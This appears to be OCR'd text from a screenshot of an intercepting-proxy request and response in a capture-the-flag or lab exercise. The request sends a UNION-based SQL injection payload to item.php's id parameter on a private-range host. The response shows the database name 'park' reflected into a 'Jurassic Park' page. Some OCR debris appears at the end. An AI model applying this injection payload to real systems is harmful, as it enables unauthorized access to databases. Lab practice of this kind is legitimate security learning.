 Request
Pretty Raw Hex
\n
1 GET /item.php?id=
1+UNION+SELECT+database(),database(),database(),database(),databa
se() HTTP/1.1
2 Host: 10.10.150.172
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
JURASSIC PARK
park Package
Price: $park
park of these packages have been sold in
the last hour.
park
Order yours quick by calling
us!
Ins
Rec
Rec
Rec
Rec
Rec